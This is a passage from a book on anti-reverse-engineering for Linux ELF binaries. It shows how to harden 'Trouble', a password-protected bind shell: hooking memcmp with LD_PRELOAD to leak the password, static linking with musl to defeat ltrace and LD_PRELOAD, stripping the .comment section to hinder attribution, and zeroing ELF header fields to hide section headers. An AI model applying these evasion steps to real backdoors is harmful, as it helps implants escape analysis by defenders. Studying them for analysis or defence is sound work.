  0x00000000004009a0 <+0>: jmpq *0x20169a(%rip) # 0x602040
  0x00000000004009a6 <+6>: pushq $0x5
  0x00000000004009ab <+11>: jmpq 0x400940
```
In the GDB output above, I've issued two commands *info address memcmp* and *disas memcmp*. Notice that the result of each of these commands points to an address inthe PLT (procedure linkage table): *0x4009a0*. However, if you reissue the commands after *Trouble* has begun execution you'll find that *memcmp()* now points into libc.so.

**Examining** *memcmp()* **after libc.so is loaded**

```
(gdb) info address memcmp
Symbol "memcmp" is at 0x7ffff7a9c180 in a file compiled without debugging.
(gdb) disas memcmp
Dump of assembler code for function memcmp:
  0x00007ffff7a9c180 <+0>: mov 0x334ce9(%rip),%rdx # 0x7ffff7dd0e70
  0x00007ffff7a9c187 <+7>: testl $0x200,0x80(%rdx)
  0x00007ffff7a9c191 <+17>: jne 0x7ffff7a9c19b <memcmp+27>
  0 \times 00007ffff7a9c193 <+19>: lea 0 \times 26(%rip),%rax \# < memcmp sse2>
  0x00007ffff7a9c19a <+26>: retq
  0x00007ffff7a9c19b <+27>: testl $0x80000,0x80(%rdx)
  0x00007ffff7a9c1a5 <+37>: je 0x7ffff7a9c1af <memcmp+47>
  0x00007ffff7a9c1a7 <+39>: lea 0xdfab2(%rip),%rax # <__memcmp_sse4_1>
  0x00007ffff7a9c1ae <+46>: retq
  0x00007ffff7a9c1af <+47>: lea 0xe223a(%rip),%rax # <__memcmp_ssse3>
  0x00007ffff7a9c1b6 <+54>: retq
End of assembler dump.
```
libc.so has been loaded into memory and *Trouble* now points to the *memcmp()* implementation in the shared object.

### **ltrace**

A reasonable person might believe that *memcmp()* might be used to compare the password provided by the user and the password embedded in *Trouble*. In fact, you can confirm this is the case by using a utility called ltrace.



### **ltrace**

ltrace, or library tracer, is a utility that will display all of the dynamic library calls that occur while the program is running.Chapter 2: Compiler Options 56

#### **Using ltrace on** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ltrace -f ./troubl\
e
[pid 21490] __libc_start_main(0x400c2f, 1, 0x7ffe19798d48, 0x400e60 <unfinished ...>
[pid 21490] \text{ socket}(2, 1, 6) = 3
[pid 21490] htonl(0, 1, 6, 0x7f82e7aea9b7) = 0[pid 21490] htons(1270, 1, 6, 0x7f82e7aea9b7) = 0xf604[pid 21490] bind(3, 0x7ffe19798c20, 16, 0x7ffe19798c20) = 0[pid 21490] listen(3, 5, 16, 0x7f82e7aea507) = 0
[pid 21490] accept(3, 0, 0, 0x7f82e7aea627) = 4
[pid 21490] fork() = 21492
[pid 21490] close(4 <unfinished \ldots>
[pid 21492] < ... fork resumed> ) = 0[\text{pid } 21490] <... close resumed> ) = 0
[pid 21492] read(4 \langleunfinished ...>
[pid 21490] accept(3, 0, 0, 0x7f82e7ad9d10 <unfinished ...>
[pid 21492] <... read resumed>, "looooooooooooooooooooooooooooooool"..., 33) = 33
[pid 21492] memcmp(0x400f00, 0x7ffe19798c30, 32, 0x7f82e7ad9680) = 3
[pid 21492] \text{ close}(4) = 0
[pid 21492] +++ exited (status 1) +++
[pid 21490] --- SIGCHLD (Child exited) ---
```
Towards the end of this trace you can see a call to *memcmp()* and the first parameter is the very familiar address of *0x400f00* (aka *s\_password*). ltrace is able to record these calls by using ptrace to insert breakpoints at the beginning [of](#page-61-1) the loaded functions <sup>26</sup>. In later chapters, you'll learn how to prevent programs that use ptrace to operate on *Trouble*[. However, for this section just und](https://www.kernel.org/doc/ols/2007/ols2007v1-pages-41-52.pdf)erstand that library tracing is a real problem for *Trouble*.

### <span id="page-61-1"></span><span id="page-61-0"></span>**LD\_PRELOAD**

I mentioned that library tracing via ptrace is something you learn to defeat in later chapters. However, there is another method for printing out the parameters to *memcmp()*. By using the dynamic linker's LD\_PRELOAD<sup>27</sup> option, you can load your own library before the other shared objects, like libc.so, are loaded. That means

²⁶https://www.kernel.org/doc/ols/2007/ols2007v1-pages-41-52.pdf

 $27$ man ld.sothat you can introduce your own code to handle *memcmp()* and **your** function will be executed instead of libc.so's.

I've written code to prove this out. It can be found in the chapter two directory under "ld\_preload". The directory contains two files: CMakeLists.txt and catch\_memcmp.c.

**chap\_2\_compiler/ld\_preload/CMakeLists.txt**

```
project(catch_memcmp.so C)
cmake_minimum_required(VERSION 3.0)
set(CMAKE C FLAGS "-Wall -Wextra -Wshadow -fPIC -shared -std=gnu11")
add_executable(${PROJECT_NAME} src/catch_memcmp.c)
target_link_libraries(${PROJECT_NAME} dl)
```
**chap\_2\_compiler/ld\_predload/src/catch\_memcmp.c**

```
#define _GNU_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <dlfcn.h>
/**
* This program, when used with LD PRELOAD, will print the values passed into
 * memcmp and then pass the values to to the real memcmp. Usage:
\star* LD_PRELOAD=./catch_memcmp.so ../../trouble/build/trouble
\star/int memcmp(const void *s1, const void *s2, size_t n)
{
    char* new_s1 = calloc(n + 1, 1);
   char* new_s2 = calloc(n + 1, 1);
   memcpy(new_s1, s1, n);
   memcpy(new_s2, s2, n);
    printf("memcmp(%s, %s, %u)\n", new_s1, new_s2, (int)n);
    free(new_s1);
    free(new_s2);
``````
// pass the params to the real memcmp and return the result
    int (*original_memcmp)(const void *s1, const void *s2, size_t n);
    original_memcmp = dlsym(RTLD_NEXT, "memcmp");
    return original_memcmp(s1, s2, n);
}
```
In catch\_memcmp.c, I've written my own implementation of *memcmp()*. In the code, I print out the passed in values. Then I load the real *memcmp()* function using *dlsym()* and finally execute the real "original" *memcmp()* so that *Trouble* still operates as expected.

To compile this code use CMake.

### **Compiling catch\_memcmp.so**

```
albino-lobster@ubuntu:~/antire_book$ cd chap 2 compiler/ld_preload/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_2_compiler\
/ld_preload/build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ make
Scanning dependencies of target catch_memcmp.so
[ 50%] Building C object CMakeFiles/catch_memcmp.so.dir/src/catch_memcmp.c.o
[100%] Linking C executable catch memcmp.so
[100%] Built target catch memcmp.so
```
As you can see, this generates the shared object *catch\_memcmp.so*. This is the shared object that you'll pass to LD\_PRELOAD when you execute *Trouble*. For example:```
Chapter 2: Compiler Options 59
```

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ LD_PRELOAD=./ca\
tch_memcmp.so ../../trouble/build/trouble
```
With *Trouble* running, attempt to connect to the bind shell on port 1270 with netcat. You should input a 32 byte string and hit enter. For example:

**Passing a bogus password to** *Trouble*

```
albino-lobster@ubuntu:~$ nc 127.0.0.1 1270
looooooooooooooooooooooooooooool
albino-lobster@ubuntu:~$
```
The netcat connection should immediately be terminated by *Trouble* because you provided a bad password. However, if you look back at the terminal you ran *Trouble* from you should see something like this:

*catch\_memcmp.so* **reveals** *s\_password*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ LD_PRELOAD=./ca\
tch_memcmp.so ../../trouble/build/trouble
memcmp(TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl, looooooooooooooooooooooooooooool, 32)
```
You can clearly see *s\_password* and the bogus string I attempted to use in my netcat connection have been printed out by *catch\_memcmp.so*.

# **Using musl**

If y[ou want to write a truly har](http://www.etalabs.net/compare_libcs.html)dened binary it's best to distrust all of the shared libraries on the system. This is where the -static flag finally comes into play. According to the GCC documentation, -static "prevents linking with the shared libraries"<sup>28</sup>. However, glibc, the libc version shipped with many major Linux distros, is really not meant to be statically linked. When we do statically link it, some libc functionality gets broken and it makes our binary significantlly larger. The fact of the matter is that glibc simply should not be used for static linking. Luckily, there are other versions of libc that are intended to be statically linked<sup>29</sup>:

²⁸https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html

²⁹http://www.etalabs.net/compare\_libcs.htmlChapter 2: Compiler Options 60

- 1. diet lib $c^{30}$
- 2.  $u$ Clib $c^{31}$
- 3. musl lib $c^{32}$

For the remainder of this book we will be using musl (pronounced "muscle") libc. I've chosen musl because it is actively maintained, its easy to install on Ubuntu, and it works well with CMake.

To install musl on Ubuntu, use apt-get:

**Installing musl on Ubuntu 16.04**

```
albino-lobster@ubuntu:~/antire_book$ sudo apt-get install musl-tools musl-dev
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
 musl
Recommended packages:
 linux-musl-dev
The following NEW packages will be installed:
 musl musl-dev musl-tools
0 upgraded, 3 newly installed, 0 to remove and 45 not upgraded.
Need to get 0 B/780 kB of archives.
After this operation, 3,568 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Selecting previously unselected package musl:amd64.
(Reading database ... 242454 files and directories currently installed.)
paring to unpack .../musl_1.1.9-1_amd64.deb ...
Unpacking musl: amd 64 (1.1.9-1) ...
Selecting previously unselected package musl-dev.
Preparing to unpack .../musl-dev_1.1.9-1_amd64.deb ...
Unpacking musl-dev (1.1.9-1) ...
Selecting previously unselected package musl-tools.
Preparing to unpack .../musl-tools_1.1.9-1_amd64.deb ...
Unpacking musl-tools (1.1.9-1) ...
Processing triggers for man-db (2.7.5-1) ...
Setting up musl: amd 64 (1.1.9-1) ...
```

```
\rm^{30} https://www.fefe.de/dietlibc/
```
31<sub>https://uclibc.org/</sub>

³²https://www.musl-libc.org/Chapter 2: Compiler Options 61

```
Setting up musl-dev (1.1.9-1) ...
Setting up musl-tools (1.1.9-1) ...
```
To update *Trouble* to use the -static flag you just update the compiler flags.

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -s -fvisibility=hidden -O3 -funroll-loops -\
static -std=gnu11")
```
Also, you need to tell CMake to use a different compiler. Put the following line right above the CMAKE\_C\_FLAGS line:

```
set(CMAKE_C_COMPILER musl-gcc)
```
And that's it! Now when you compile *Trouble* you'll be using using musl libc instead of glibc.



# **Size matters**

I wanted to see the size difference between static linking with glibc and musl libc. I compiled *Trouble* using each library and the results are really telling:

**ls -l on the glibc version of** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ls -l ./trouble
-rwxrwxr-x 1 albino-lobster albino-lobster 840632 Nov 3 17:32 trouble
```
**ls -l on the musl libc version of** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ls -l ./trouble
-rwxrwxr-x 1 albino-lobster albino-lobster 9560 Nov 3 17:44 ./trouble
```
There you have it. 840kb vs 9.5kb. A huge difference in size!

You might be asking, how do I know I'm no longer using any dynamic libraries? One way is to check the needed shared library's listed in the dynamic section. You can use readelf to this.*Trouble's* **dynamic section when using glibc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -d ./troub\
le
Dynamic section at offset 0x1e28 contains 24 entries:
 Tag Type Type Name/Value
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
0x000000000000000c (INIT) 0x4009d0
0x000000000000000d (FINI) 0x400ed4
0x0000000000000019 (INIT_ARRAY) 0x601e10
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
0x000000000000001a (FINI_ARRAY) 0x601e18
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
0x000000006ffffef5 (GNU_HASH) 0x400298
0x0000000000000005 (STRTAB) 0x400648
0x0000000000000006 (SYMTAB) 0x400300
0x000000000000000a (STRSZ) 350 (bytes)
0x000000000000000b (SYMENT) 24 (bytes)
0x0000000000000015 (DEBUG) 0x0
0x0000000000000003 (PLTGOT) 0x602000
0x0000000000000002 (PLTRELSZ) 384 (bytes)
0x0000000000000014 (PLTREL) RELA
0x0000000000000017 (JMPREL) 0x400850
0x0000000000000007 (RELA) 0x400820
0x0000000000000008 (RELASZ) 48 (bytes)
0x0000000000000009 (RELAENT) 24 (bytes)
0x000000006ffffffe (VERNEED) 0x4007f0
0x000000006fffffff (VERNEEDNUM) 1
0x000000006ffffff0 (VERSYM) 0x4007a6
0x0000000000000000 (NULL) 0x0
```
The first line says that the shared library "libc.so.6" is needed. However, after compiling with musl libc the dynamic section doesn't even exist.#### *Trouble's* **dynamic section when using musl libc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -d ./troub\
le
```
There is no dynamic section in this file.

Another way to look at a binary's external dependencies is to use ldd.

**Using ldd on** *Trouble* **with glibc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ldd ./trouble
       linux-vdso.so.1 => (0x00007ffca230a000)
       libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f2870c05000)
       /lib64/ld-linux-x86-64.so.2 (0x0000555b3d187000)
```
**Using ldd on** *Trouble* **with musl libc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ldd ./trouble
       not a dynamic executable
```
You can see that *Trouble* had a few external dependencies before musl but after switching libc versions it doesn't have any dynamic dependencies. We've stopped any pesky reverse engineer from using LD\_PRELOAD or ltrace on *Trouble*!# **Chapter 3: File Format Hacks**

This c[hapter is all about modifying the ELF data structures after compil](https://en.wikipedia.org/wiki/Executable_and_Linkable_Format)ation. Having some [understanding of these da](http://wiki.osdev.org/ELF)ta structures would be useful in understanding this chapter. However, I don't think you have to know ELF in order to benefit from this chapter. You should pick up a good amount as we go.

The main reason I've not written a primer on ELF for this book is because there are many good descriptions that already exist. If you'd like to brush up on ELF than check out these resources:

- 1. man elf
- 2. https://en.wikipedia.org/wiki/Executable\_and\_Linkable\_Format
- 3. http://wiki.osdev.org/ELF

# **The Strip Utility**

In chapter two you used the strip compiler option, -s, to remove the *.symtab* from *Trouble*. There exists a post-compilation tool called "strip" that will do the same thing. However, the strip utility can do more than remove the symbol table. It can remove sections from a binary.

What do I mean by "remove sections"? Take a look at the section headers table in chapter three's version of *Trouble*:#### **Trouble's section headers table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 13 section headers, starting at offset 0x2218:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .init PROGBITS 0000000000400120 00000120
     0000000000000003 0000000000000000 AX 0 0 1
 [ 2] .text PROGBITS 0000000000400130 00000130
     000000000000126f 0000000000000000 AX 0 0 16
 [ 3] .fini PROGBITS 000000000040139f 0000139f
     0000000000000003 0000000000000000 AX 0 0 1
 [ 4] .rodata PROGBITS 00000000004013c0 000013c0
     0000000000000858 0000000000000000 A 0 0 64
 [ 5] .eh frame PROGBITS 0000000000401c18 00001c18
     0000000000000004 0000000000000000 A 0 0 4
 [ 6] .init_array INIT_ARRAY 0000000000601fe8 00001fe8
     0000000000000008 0000000000000000 WA 0 0 8
 [ 7] .fini_array FINI_ARRAY 0000000000601ff0 00001ff0
     0000000000000008 0000000000000000 WA 0 0 8
 [ 8] .jcr PROGBITS 0000000000601ff8 00001ff8
     0000000000000008 0000000000000000 WA 0 0 8
 [ 9] .data PROGBITS 0000000000602000 00002000
     0000000000000160 0000000000000000 WA 0 0 64
 [10] .bss NOBITS 0000000000602180 00002160
     0000000000000320 0000000000000000 WA 0 0 64
 [11] .comment PROGBITS 0000000000000000 00002160
     0000000000000058 0000000000000001 MS 0 0 1
 [12] .shstrtab STRTAB 0000000000000000 000021b8
     0000000000000060 0000000000000000 0 0 1
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Notice the *.comment* section? That's a really odd name for a section. Let's examine its contents using objdump.#### **Contents of** *.comment*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ objdump -s --s\
ection .comment ./trouble
./trouble: file format elf64-x86-64
Contents of section .comment:
0000 4743433a 20285562 756e7475 20352e34 GCC: (Ubuntu 5.4
0010 2e302d36 7562756e 7475317e 31362e30 .0-6ubuntu1~16.0
0020 342e3229 20352e34 2e302032 30313630 4.2) 5.4.0 20160
0030 36303900 4743433a 20285562 756e7475 609.GCC: (Ubuntu
0040 20342e39 2e322d31 37756275 6e747531 4.9.2-17ubuntu1
0050 2920342e 392e3200 ) 4.9.2.
```
Those look like some kind of version strings? To get a cleaner read you can use the strings utility.

**Using strings to get the** *.comment* **output**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a ./t\
rouble | grep GCC
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.2) 5.4.0 20160609
GCC: (Ubuntu 4.9.2-17ubuntu1) 4.9.2
```
The first string is the version of GCC that's on Ubuntu 16.04. Honestly, I'm not entirely certain what the second string is all about. Regardless! We don't need or want this information in our binary. While the information isn't going to aid a reverse engineer in pulling apart our binary it could help with various attribution techniques. So let's just remove it. Strip can remove sections via the -R option.### **Stripping** *.comment* **from** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 12 section headers, starting at offset 0x21b8:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
```

|                                                                          | ┙╹∠੮                                                                   | $L = L - L$            |           |                         |                 | Teags Link Into Acign     |  |
|--------------------------------------------------------------------------|------------------------------------------------------------------------|------------------------|-----------|-------------------------|-----------------|---------------------------|--|
| [ 0 ]                                                                    |                                                                        | <b>NULL</b>            |           |                         |                 | 0000000000000000 00000000 |  |
|                                                                          |                                                                        |                        |           |                         |                 | $\circ$ $\circ$ $\circ$   |  |
|                                                                          | $\lceil 1 \rceil$ .init                                                |                        |           |                         |                 |                           |  |
|                                                                          | 0000000000000003 00000000000000000 AX                                  |                        |           |                         | $\odot$ $\odot$ | 1                         |  |
|                                                                          | $\lceil 2 \rceil$ .text                                                | <b>PROGBITS</b>        |           |                         |                 | 0000000000400130 00000130 |  |
|                                                                          | 0000000000000126f 00000000000000000 AX                                 |                        |           | $\circ$ $\circ$ $\circ$ |                 | 16                        |  |
|                                                                          | ∫ 3] .fini                                                             | <b>PROGBITS</b>        |           |                         |                 | 000000000040139f 0000139f |  |
|                                                                          | 000000000000003                                                        | 000000000000000        | AX        |                         | $\odot$ $\odot$ | $\mathbf{1}$              |  |
|                                                                          | 「4].rodata                                                             | <b>PROGBITS</b>        |           |                         |                 | 00000000004013c0 000013c0 |  |
|                                                                          | 000000000000858                                                        | 0000000000000000 A     |           |                         | $\odot$ $\odot$ | 64                        |  |
|                                                                          | [ 5] .eh_frame                                                         | <b>PROGBITS</b>        |           |                         |                 | 0000000000401c18 00001c18 |  |
|                                                                          | 000000000000004                                                        | 0000000000000000 A 0 0 |           |                         |                 | 4                         |  |
|                                                                          | [ 6] .init_array                                                       | INIT_ARRAY             |           |                         |                 | 000000000601fe8 00001fe8  |  |
|                                                                          | 0000000000000008 00000000000000000                                     |                        | WA        | $\odot$                 | $\circ$ 0       | 8                         |  |
|                                                                          | [ 7] .fini_array                                                       | FINI_ARRAY             |           |                         |                 | 0000000000601ff0 00001ff0 |  |
|                                                                          | 000000000000008                                                        | 0000000000000000 WA    |           | $\circ$ $\circ$         |                 | 8                         |  |
|                                                                          | $\lceil 8 \rceil$ .jcr                                                 | <b>PROGBITS</b>        |           |                         |                 | 0000000000601ff8 00001ff8 |  |
|                                                                          | 000000000000008                                                        |                        |           |                         |                 | 8                         |  |
|                                                                          | 「9].data                                                               | <b>PROGBITS</b>        |           |                         |                 | 0000000000602000 00002000 |  |
|                                                                          | 000000000000160                                                        | 000000000000000        | <b>WA</b> |                         | $\odot$ $\odot$ | 64                        |  |
|                                                                          | $\lceil 10 \rceil$ .bss                                                | <b>NOBITS</b>          |           |                         |                 | 0000000000602180 00002160 |  |
|                                                                          |                                                                        |                        |           |                         |                 | 64                        |  |
|                                                                          | $\lceil 11 \rceil$ .shstrtab                                           | <b>STRTAB</b>          |           |                         |                 | 0000000000000000 00002160 |  |
|                                                                          | 0000000000000057 0000000000000000                                      |                        |           |                         | $\odot$ $\odot$ | $\mathbf{1}$              |  |
|                                                                          | Key to Flags:                                                          |                        |           |                         |                 |                           |  |
| W (write), A (alloc), X (execute), M (merge), S (strings), l (large)     |                                                                        |                        |           |                         |                 |                           |  |
|                                                                          | I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown) |                        |           |                         |                 |                           |  |
| O (extra OS processing required) o (OS specific), p (processor specific) |                                                                        |                        |           |                         |                 |                           |  |
|                                                                          |                                                                        |                        |           |                         |                 |                           |  |

As you can see from the above, not only has*.comment* been removed from the section header table, but the next entry, .shstrtab, has been moved up to overwrite when .comment used to exist.You don't want to manually execute strip -R after every build though. That would just be sort of annoying. Luckily, CMake provides the ability to execute commands. If you add the following command to the end of *Trouble's* CMakeList.txt than the *.comment* section will be removed everytime the binary is compiled:

**Strip** *.comment* **atfter each compilation**

```
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND strip -R .comment ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NA\
ME})
```
# **Removing the Section Headers Table**

In the previous section you were looking at the section headers table. The section headers table is useful for a reverse engineer because it breaks down the binary's address space into very specific chunks. However, the section headers table isn't actually needed for execution. You read that right, the section table is not needed! You can remove it entirely.

Don't take my word for it though. Test it yourself. Consider *Trouble's* ELF header.

*Trouble's* **ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -h ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 8632 (bytes into file)
 Flags: 0x0
```Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 4 Size of section headers: 64 (bytes) Number of section headers: 12 Section header string table index: 11

There are four variables from the ELF header that are used to find, parse, and display the section headers table:

- 1. Start of sections headers
- 2. Size of section headers
- 3. Number of section headers
- 4. Section header string table index

If you zero out these values then locating or parsing the table would be impossible. Try opening *Trouble* in a hex editor (such as ghex) and zero out bytes 0x28, 0x29, 0x3a, 0x3c, and 0x3e. Afterwards *Trouble's* ELF header should look like this:

# **Updated ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -h ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version:
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 0 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
```Number of program headers: 4 Size of section headers: 0 (bytes) Number of section headers: 0 Section header string table index: 0

As you can see all the section header table values in the ELF headers are set to zero. Now if readelf tries to read *Trouble's* section header table it'll fail.

## **readelf can't find the section header table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
```
There are no sections in this file.

For another example, try Radare2. Before you zeroed out the values in the ELF header Radare2 listed the sections without issue.

**Radare2 sections with intact ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
-- Welcome back, lazy human!
[0x004002f2]> iS
[Sections]
idx=00 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=----- name=
idx=01 vaddr=0x00400120 paddr=0x00000120 sz=3 vsz=3 perm=--r-x name=.init
idx=02 vaddr=0x00400130 paddr=0x00000130 sz=4719 vsz=4719 perm=--r-x name=.text
idx=03 vaddr=0x0040139f paddr=0x0000139f sz=3 vsz=3 perm=--r-x name=.fini
idx=04 vaddr=0x004013c0 paddr=0x000013c0 sz=2136 vsz=2136 perm=--r-- name=.rodata
idx=05 vaddr=0x00401c18 paddr=0x00001c18 sz=4 vsz=4 perm=--r-- name=.eh_frame
idx=06 vaddr=0x00601fe8 paddr=0x00001fe8 sz=8 vsz=8 perm=--rw- name=.init_array
idx=07 vaddr=0x00601ff0 paddr=0x00001ff0 sz=8 vsz=8 perm=--rw- name=.fini_array
idx=08 vaddr=0x00601ff8 paddr=0x00001ff8 sz=8 vsz=8 perm=--rw- name=.jcr
idx=09 vaddr=0x00602000 paddr=0x00002000 sz=352 vsz=352 perm=--rw- name=.data
idx=10 vaddr=0x00602180 paddr=0x00002160 sz=800 vsz=800 perm=--rw- name=.bss
idx=11 vaddr=0x00000000 paddr=0x00002160 sz=88 vsz=88 perm=----- name=.comment
idx=12 vaddr=0x00000000 paddr=0x000021b8 sz=96 vsz=96 perm=----- name=.shstrtab
idx=13 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
``````
idx=14 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=15 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=16 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=17 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```
You'll notice that Radare2 has combined the section headers table and the program headers into a "sections" table. This isn't technically correct, but good enough. If you look carefully, you'll see all the sections from the section headers table that have virtual addresses (indexes 1-10) map into LOAD0 and LOAD1 from the program headers. This helps explain why the section headers table isn't needed to execute the binary. All the necessary information is present in the program headers.

After you zero out the ELF header values, Radare2 can no longer find the section headers table either.

**Radare2 sections with modified ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: Cannot initialize dynamic strings
-- In Soviet Russia, radare2 has documentation.
[0x00400130]> iS
[Sections]
idx=00 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
idx=01 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=02 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=03 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=04 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```
However, the table **is** still there. A clever reverse engineer could scan the binary for the section headers table data structures. Plus the section names are easily recoverable using the strings utility.**Finding section names with strings**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a ./t\
rouble
